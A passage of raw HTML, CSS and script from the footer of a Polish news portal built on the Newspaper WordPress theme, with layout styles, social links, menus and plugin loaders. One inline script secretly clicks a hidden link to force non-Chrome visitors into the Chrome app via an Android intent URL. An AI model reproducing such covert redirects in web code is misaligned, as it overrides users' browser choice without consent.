</style><div class="vc_column_inner tdi_114  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>
/* custom css */
.tdi_114{
vertical-align: baseline;
}.tdi_114 .vc_column-inner > .wpb_wrapper,
.tdi_114 .vc_column-inner > .wpb_wrapper .tdc-elements{
display: block;
}.tdi_114 .vc_column-inner > .wpb_wrapper .tdc-elements{
width: 100%;
}
/* inline tdc_css att */
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_114{
margin-bottom:0px !important;
}
}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_116  td_separator_solid td_separator_center"><span style="border-color:rgba(255,255,255,0.1);border-width:1px;width:80%;"></span>
<style scoped>
/* inline tdc_css att */
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_116{
margin-bottom:20px !important;
}
}
</style></div></div></div></div></div><div class="vc_row_inner tdi_118  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_118{
position: relative !important;
top: 0;
transform: none;
-webkit-transform: none;
}.tdi_118,
.tdi_118 .tdc-inner-columns{
display: block;
}.tdi_118 .tdc-inner-columns{
width: 100%;
}
/* inline tdc_css att */
.tdi_118{
padding-bottom:30px !important;
}
.tdi_118 .td_block_wrap{ text-align:left }
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_118{
padding-bottom:20px !important;
}
}
</style><div class="vc_column_inner tdi_120  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_120{
vertical-align: baseline;
}.tdi_120 .vc_column-inner > .wpb_wrapper,
.tdi_120 .vc_column-inner > .wpb_wrapper .tdc-elements{
display: block;
}.tdi_120 .vc_column-inner > .wpb_wrapper .tdc-elements{
width: 100%;
}
/* inline tdc_css att */
.tdi_120{
width:25% !important;
}
/* phone */
@media (max-width: 767px)
{
.tdi_120{
margin-bottom:50px !important;
width:100% !important;
}
}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_121 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_121" >
<style>
/* inline tdc_css att */
.tdi_121{
margin-top:37px !important;
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_121{
margin-top:44px !important;
}
}
/* phone */
@media (max-width: 767px)
{
.tdi_121{
margin-top:0px !important;
}
}
</style>
<style>
/* custom css */
.tdi_121 .tdb-logo-a,
.tdi_121 h1{
flex-direction: row;
align-items: flex-start;
justify-content: center;
}.tdi_121 .tdb-logo-svg-wrap{
display: block;
}.tdi_121 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
display: none;
}.tdi_121 .tdb-logo-img-wrap{
display: block;
}.tdi_121 .tdb-logo-text-tagline{
margin-top: 2px;
margin-left: 0;
display: block;
}.tdi_121 .tdb-logo-text-title{
display: block;
}.tdi_121 .tdb-logo-text-wrap{
flex-direction: column;
align-items: flex-start;
}.tdi_121 .tdb-logo-icon{
top: 0px;
display: block;
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://globalinfo.pl/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://globalinfo.pl/wp-content/uploads/logoretina.png" src="https://globalinfo.pl/wp-content/uploads/logo.png" alt="Logo"  title=""  width="272" height="90" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_123  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_123{
vertical-align: baseline;
}.tdi_123 .vc_column-inner > .wpb_wrapper,
.tdi_123 .vc_column-inner > .wpb_wrapper .tdc-elements{
display: block;
}.tdi_123 .vc_column-inner > .wpb_wrapper .tdc-elements{
width: 100%;
}
/* inline tdc_css att */
.tdi_123{
width:41.66666667% !important;
}
/* phone */
@media (max-width: 767px)
{
.tdi_123{
margin-bottom:50px !important;
width:100% !important;
justify-content:center !important;
text-align:center !important;
}
}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_124 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_124" >
<style>
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_124{
justify-content:center !important;
text-align:center !important;
}
}
</style>
<style>
/* custom css */
.tdm_block_column_title{
margin-bottom: 0;
display: inline-block;
width: 100%;
}
</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_125 .tdm-title{
color: #ffffff;
}.tdi_125 .tdm-title{
font-size:18px !important;line-height:1 !important;font-weight:700 !important;
}
</style><div class="tds-title tds-title1 td-fix-index tdi_125"><h3 class="tdm-title tdm-title-md">O NAS</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_126 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_126" >
<style>
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_126{
justify-content:center !important;
text-align:center !important;
}
}
</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
margin-bottom: 0;
vertical-align: top;
}.tdm_block.tdm_block_inline_text .tdm-descr{
margin-bottom: 0;
-webkit-transform: translateZ(0);
transform: translateZ(0);
}.tdc-row-content-vert-center .tdm-inline-text-yes{
vertical-align: middle;
}.tdc-row-content-vert-bottom .tdm-inline-text-yes{
vertical-align: bottom;
}.tdi_126{
text-align: left !important;
}.tdi_126 .tdm-descr{
color: #eaeaea;
font-size:14px !important;line-height:1.6 !important;
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_126 .tdm-descr{
font-size:13px !important;line-height:1.6 !important;
}
}
</style><p class="tdm-descr">Nowy portal rozrywkowo newsowy w Polsce. 
Codziennie informujemy i dodajemy najciekawsze historie z Polski i ze świata. 
Dzięki nam możesz przeczytać najnowsze wiadomości i informacje które poruszają milionami czytelników.
Dzielimy się najciekawszymi treściami z różnych dziedzin. 
Udostępniamy historie z całego świata.
</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_127 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_127" >
<style>
/* inline tdc_css att */
.tdi_127{
margin-top:21px !important;
}
/* phone */
@media (max-width: 767px)
{
.tdi_127{
justify-content:center !important;
text-align:center !important;
}
}
</style>
<style>
/* custom css */
.tdi_127{
text-align: left !important;
}.tdi_127 .tdm-descr{
color: #eaeaea;
font-size:14px !important;line-height:1.6 !important;
}.tdi_127 .tdm-descr a{
color: #1aa4ce;
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_127 .tdm-descr{
font-size:13px !important;line-height:1.6 !important;
}
}
</style><p class="tdm-descr">Contact us: <a href="/cdn-cgi/l/email-protection#fa889f9e9b9199909b9195948e9b918eba839b949e9f82d4999597"><span class="__cf_email__" data-cfemail="61130405000a020b000a0e0f15000a152118000f0504194f020e0c">[email&#160;protected]</span></a></p></div></div></div></div><div class="vc_column_inner tdi_129  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_129{
vertical-align: baseline;
}.tdi_129 .vc_column-inner > .wpb_wrapper,
.tdi_129 .vc_column-inner > .wpb_wrapper .tdc-elements{
display: block;
}.tdi_129 .vc_column-inner > .wpb_wrapper .tdc-elements{
width: 100%;
}
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_129{
justify-content:center !important;
text-align:center !important;
}
}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_130 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_130" >
<style>
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_130{
justify-content:center !important;
text-align:center !important;
}
}
</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_131 .tdm-title{
color: #ffffff;
}.tdi_131 .tdm-title{
font-size:18px !important;line-height:1 !important;font-weight:700 !important;
}
</style><div class="tds-title tds-title1 td-fix-index tdi_131"><h3 class="tdm-title tdm-title-md">FOLLOW US</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_132 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_132" >
<style>
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_132{
justify-content:center !important;
text-align:center !important;
}
}
</style>
<style>
.tdi_133 .tdm-social-item i{
font-size: 14px;
vertical-align: middle;
line-height: 39.2px;
}.tdi_133 .tdm-social-item i.td-icon-twitter,
.tdi_133 .tdm-social-item i.td-icon-linkedin,
.tdi_133 .tdm-social-item i.td-icon-pinterest,
.tdi_133 .tdm-social-item i.td-icon-blogger,
.tdi_133 .tdm-social-item i.td-icon-vimeo{
font-size: 11.2px;
}.tdi_133 .tdm-social-item{
width: 39.2px;
height: 39.2px;
margin: 5px 10px 5px 0;
background: rgba(255,255,255,0.03);
}.tdi_133 .tdm-social-item-wrap:last-child .tdm-social-item{
margin-right: 0 !important;
}.tdi_133 .tdm-social-item i,
.tds-team-member2 .tdi_133.tds-social4 .tdm-social-item i{
color: #ffffff;
}.tdi_133 .tdm-social-item-wrap:hover i,
body .tds-team-member2 .tdi_133.tds-social4 .tdm-social-item-wrap:hover i{
color: #4db2ec;
}body .tdi_133 .tdm-social-item{
border: 1px solid rgba(255,255,255,0.03);
}.tdi_133 .tdm-social-text{
display: none;
margin-left: 2px;
margin-right: 18px;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_133 .tdm-social-item{
border: 1px solid rgba(255,255,255,0.03);
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_133 .tdm-social-item{
width: 35px;
height: 35px;
}.tdi_133 .tdm-social-item i{
line-height: 35px;
}body .tdi_133 .tdm-social-item{
border: 1px solid rgba(255,255,255,0.03);
}
}
/* phone */
@media (max-width: 767px){
body .tdi_133 .tdm-social-item{
border: 1px solid rgba(255,255,255,0.03);
}
}
</style><div class="tdm-social-wrapper tds-social4 tdi_133"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/Globalinfo-112714900409848/"  rel="nofollow"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/Globalinfo-112714900409848/"  rel="nofollow" class="tdm-social-text">Facebook</a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_134" class="tdc-row stretch_row"><div class="vc_row tdi_135  wpb_row td-pb-row tdc-element-style" >
<style scoped>
/* custom css */
.tdi_135,
.tdi_135 .tdc-columns{
min-height: 0;
}.tdi_135,
.tdi_135 .tdc-columns{
display: block;
}.tdi_135 .tdc-columns{
width: 100%;
}
/* inline tdc_css att */
.tdi_135{
position:relative;
}
.tdi_135 .td_block_wrap{ text-align:left }
/* phone */
@media (max-width: 767px)
{
.tdi_135{
padding-top:6px !important;
padding-bottom:6px !important;
}
}
</style>
<div class="tdi_134_rand_style td-element-style" ><style>
.tdi_134_rand_style{
background-color:#0d0d0d !important;
}
</style></div><div class="vc_column tdi_137  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>
/* custom css */
.tdi_137{
vertical-align: baseline;
}.tdi_137 > .wpb_wrapper,
.tdi_137 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_137 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_137 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_137 > .wpb_wrapper{
width: auto;
height: auto;
}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_138 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_138" >
<style>
/* inline tdc_css att */
.tdi_138{
margin-top:2px !important;
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}
/* phone */
@media (max-width: 767px)
{
.tdi_138{
margin-top:0px !important;
justify-content:center !important;
text-align:center !important;
}
}
</style>
<style>
/* custom css */
.tdi_138{
text-align: left !important;
}.tdi_138 .tdm-descr{
color: #cccccc;
font-size:12px !important;line-height:21px !important;
}
</style><p class="tdm-descr">&copy; </p></div></div></div><div class="vc_column tdi_140  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>
/* custom css */
.tdi_140{
vertical-align: baseline;
}.tdi_140 > .wpb_wrapper,
.tdi_140 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_140 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_140 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_140 > .wpb_wrapper{
width: auto;
height: auto;
}
/* inline tdc_css att */
.tdi_140{
justify-content:flex-end !important;
text-align:right !important;
}
/* phone */
@media (max-width: 767px)
{
.tdi_140{
justify-content:center !important;
text-align:center !important;
}
}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_141 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_141" >
<style>
/* inline tdc_css att */
.tdi_141{
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}
/* desktop */ @media(min-width: 1141px) { .tdi_141 { 
display:inline-table !important;
} }
/* phone */
@media (max-width: 767px)
{
.tdi_141{
margin-left:16px !important;
justify-content:center !important;
text-align:center !important;
display:inline-table !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_141{
display:inline-table !important;
}
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_141{
display:inline-table !important;
}
}
</style>
<style>
/* custom css */
.td_block_list_menu ul{
flex-wrap: wrap;
margin-left: 12px;
}.td_block_list_menu ul li{
margin-left: 0;
}.td_block_list_menu .sub-menu{
padding-left: 22px;
}.td_block_list_menu .sub-menu li{
font-size: 13px;
}.td_block_list_menu li.current-menu-item > a,
.td_block_list_menu li.current-menu-ancestor > a,
.td_block_list_menu li.current-category-ancestor > a{
color: #4db2ec;
}.tdi_141 li{
display: inline-block;
font-size:12px !important;line-height:21px !important;
}.tdi_141 .menu{
display: flex;
}.tdi_141 .sub-menu{
display: none;
}.tdi_141 ul{
margin: 0px;
text-align: left;
justify-content: flex-start;
}.tdi_141 ul li{
margin-right: 16px;
}.tdi_141 ul li:last-child{
margin-right: 0;
}.tdi_141 a{
color: #cccccc;
}.tdi_141 li.current-menu-item > a,
.tdi_141 li.current-menu-ancestor > a,
.tdi_141 li.current-category-ancestor > a,
.tdi_141 a:hover{
color: #1aa4ce;
}
</style><div class="td-block-title-wrap"></div><div id=tdi_141 class="td_block_inner td-fix-index"><div class="menu-menudol-container"><ul id="menu-menudol" class="menu"><li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a rel="nofollow" href="https://globalinfo.pl/kontakt/">Kontakt</a></li>
<li id="menu-item-528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-528"><a rel="nofollow" href="https://globalinfo.pl/regulamin/">Regulamin</a></li>
<li id="menu-item-530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-530"><a rel="nofollow privacy-policy" href="https://globalinfo.pl/privacy-policy/">POLITYKA PRYWATNOŚCI</a></li>
<li id="menu-item-612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-612"><a rel="nofollow" href="https://globalinfo.pl/polityka-plikow-cookies/">Polityka plików “cookies”</a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>
</div>
</div><!--close td-outer-wrap-->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<a style="display: none" href="#" id="r">test</a>
<script type="text/javascript">
const ua = new UAParser;
console.log(ua.getBrowser().name);
if (ua.getBrowser().name !== "Chrome") {
var lnk = document.getElementById("r");
lnk.setAttribute("href", `intent://${window.location.hostname}${window.location.pathname}/#Intent;scheme=https;package=com.android.chrome;end;`);
lnk.click();
//window.close();
}
</script>
<!--
Theme: Newspaper by tagDiv.com 2022
Version: 11.5.1 (rara)
Deploy mode: deploy
uid: 696f7d5e8e53f
-->
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://globalinfo.pl/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" src="https://globalinfo.pl/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://globalinfo.pl/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://globalinfo.pl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-11 12:03:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"This contact form is placed in the wrong place.":["Ten formularz kontaktowy zosta\u0142 umieszczony w niew\u0142a\u015bciwym miejscu."],"Error:":["B\u0142\u0105d:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
"api": {
"root": "https:\/\/globalinfo.pl\/wp-json\/",
"namespace": "contact-form-7\/v1"
}
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://globalinfo.pl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://globalinfo.pl/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://globalinfo.pl/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://globalinfo.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.5.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://globalinfo.pl/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":60,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":992,"screen_max_height":0,"widgets":[]}];
//# sourceURL=q2w3_fixed_widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://globalinfo.pl/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script type="text/javascript" id="BJLL-js-extra">
/* <![CDATA[ */
var BJLL_options = {"threshold":"500"};
//# sourceURL=BJLL-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://globalinfo.pl/wp-content/plugins/bj-lazy-load/js/bj-lazy-load.min.js?ver=2" id="BJLL-js"></script>
<script type="text/javascript" src="https://globalinfo.pl/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<!-- JS generated by theme -->
<script>
jQuery().ready(function () {
var blockClass = '.tdi_27';
jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
e.preventDefault();
})
});
/* global jQuery:{} */
jQuery().ready(function () {
var tdbMenuItem = new tdbMenu.item();
tdbMenuItem.blockUid = 'tdi_46';
tdbMenuItem.jqueryObj = jQuery('.tdi_46');
tdbMenuItem.isMegaMenuFull = true;
tdbMenu.addItem(tdbMenuItem);
});
jQuery().ready(function () {
var tdbSearchItem = new tdbSearch.item();
//block unique ID
tdbSearchItem.blockUid = 'tdi_49';
tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","block_type":"tdb_header_search","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_49","tdc_css_class":"tdi_49","tdc_css_class_style":"tdi_49_rand_style"}';
tdbSearchItem.jqueryObj = jQuery('.tdi_49');
tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
tdbSearchItem._resultsLimit = '6';
tdbSearch.addItem( tdbSearchItem );
});
jQuery(window).on( 'load', function () {
var block = jQuery('.tdi_75'),
blockClass = '.tdi_75',
blockInner = block.find('.tdb-block-inner'),
blockOffsetLeft;
if( block.find('audio').length > 0 ) {
jQuery(blockClass + ' audio').mediaelementplayer();
}
if( block.hasClass('tdb-sfi-stretch') ) {
jQuery(window).resize(function () {
blockOffsetLeft = block.offset().left;
